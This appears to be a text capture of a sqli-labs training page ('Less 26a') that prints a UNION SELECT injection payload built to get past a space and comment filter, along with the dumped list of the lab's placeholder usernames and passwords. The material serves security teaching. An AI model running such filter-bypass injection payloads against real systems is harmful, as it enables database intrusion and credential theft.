 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,group_concat(username,0x3a,password),3�from�users�where�('1')=('1